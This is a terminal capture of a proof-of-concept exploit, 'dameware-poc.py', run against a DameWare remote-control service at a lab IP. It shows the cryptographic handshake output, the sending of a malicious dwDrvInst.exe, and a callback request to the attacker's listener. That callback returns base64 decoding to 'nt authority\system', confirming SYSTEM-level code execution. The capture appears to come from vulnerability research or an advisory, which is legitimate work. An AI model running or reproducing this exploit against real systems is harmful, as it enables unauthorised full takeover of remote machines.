 └─# /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.62 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:38:08 ] ---
00000000:  ac 2b 82 78 bf ce 2d 81  7c 2b 28 0c 63 f1 a9 ab  .+.x..-.|+(.c...
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  88 27 89 48 d8 2d 64 c3  5b 53 a5 ea 37 99 51 3e  .'.H.-d.[S..7.Q>
00000010:  3e fa c0 35 66 0a de 19  f3 2a 50 8a 4e cf 2e b3  >..5f....*P.N...
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000010:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
--- [ server DH public key ] ---
00000000:  32 04 8d 8f 69 3c 06 ec  1d 39 9b 79 77 32 64 70  2...i<...9.yw2dp
--- [ client DH public key ] ---
00000000:  ee d1 af 7f e7 ad 34 54  6b 02 b1 c2 42 9d c0 18  ......4Tk...B...
--- [ DH shared secret ] ---
00000000:  cf a5 17 e4 e0 b8 0c 43  6b 9b d2 89 3c 98 d2 e2  .......Ck...<...
client-computed sum of the DH shared secret: 0x93f
server-computed sum of the DH shared secret: 0x93f
--- [ RSA signature of the DH shared secret ] ---
00000000:  30 fa 2b 01 50 33 11 95  ab a0 16 a7 67 0d 8a 11  0.+.P3......g...
00000010:  9a 5f 66 9c 0e 70 45 02  37 59 05 58 a5 e8 61 ad  ._f..pE.7Y.X..a.
00000020:  e5 cd ad 60 86 63 b7 fc  ca 28 5a e3 06 7f 98 79  ...`.c...(Z....y
00000030:  71 33 8a 5d 3e 69 db be  1e 00 01 b6 85 64 dc 8c  q3.]>i.......d..
00000040:  c4 01 33 f6 a7 0c 3a 8f  ef db e9 39 cf cc 41 33  ..3...:....9..A3
00000050:  cc 40 11 de cf 41 6c d6  9f e8 4f 93 b2 48 e3 4d  .@...Al...O..H.M
00000060:  c8 32 f3 bd 88 03 cc 23  3c 61 d9 d2 76 45 fc cd  .2.....#<a..vE..
00000070:  56 21 11 14 2e 3a f3 26  a0 d6 b3 1d bf 9c 23 68  V!...:.&......#h
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.62.
Checking any response from the server...
10.10.80.62 - - [16/Feb/2022 04:38:34] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system